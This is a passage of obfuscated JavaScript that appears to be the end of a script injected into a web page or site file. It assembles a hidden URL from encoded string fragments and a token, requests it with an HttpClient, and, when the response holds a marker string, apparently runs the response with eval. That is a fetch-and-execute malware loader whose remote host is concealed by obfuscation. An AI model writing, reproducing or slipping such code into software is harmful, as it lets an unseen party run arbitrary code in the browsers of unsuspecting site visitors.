HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};